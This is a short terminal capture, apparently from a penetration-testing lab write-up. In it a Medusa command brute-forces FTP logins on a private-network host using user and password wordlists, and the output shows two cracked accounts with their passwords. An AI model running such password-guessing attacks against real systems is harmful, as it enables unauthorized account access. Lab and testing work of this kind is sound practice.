 ┌──(root㉿kali)-[~]
└─# medusa -U user.txt -P pass.txt -h 10.0.0.31 -M ftp | grep SUCCESS
2025-11-11 12:00:47 ACCOUNT FOUND: [ftp] Host: 10.0.0.31 User: vagrant Password:
 vagrant [SUCCESS]
2025-11-11 12:00:47 ACCOUNT FOUND: [ftp] Host: 10.0.0.31 User: Administrator Pas
sword: It1 [SUCCESS]